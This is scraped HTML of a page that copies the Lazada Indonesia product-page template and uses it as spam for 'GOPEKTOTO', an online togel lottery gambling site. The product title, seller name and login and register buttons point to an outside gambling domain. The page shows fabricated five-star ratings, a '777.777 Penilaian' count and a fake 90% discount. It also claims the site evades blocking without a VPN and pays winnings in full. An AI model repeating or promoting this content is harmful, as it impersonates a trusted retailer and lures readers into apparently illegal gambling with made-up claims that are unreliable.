                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.html">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <p><a href="https://amp-slot.web.app/gopektoto/" title="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"><img alt="Situs Judi Online" src="https://i.imgur.com/2EKfNPU.gif" width="300" height="110"></a></p> 
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg"/></div></div><a href="https://amp-slot.web.app/gopektoto/" rel="nofollow noopener" target="_blank"><img src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" width="100%" height="auto" alt=""></a><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">777.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.maisonni.com/index.html">GOPEKTOTO</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://amp-slot.web.app/gopektoto/"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN 🎮</span></button></a><a href="https://amp-slot.web.app/gopektoto/" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG ✅</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">

<p><a href="https://www.maisonni.com/index.html">GOPEKTOTO</a> SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.</p>
  

<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual oleh GOPEKTOTO</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
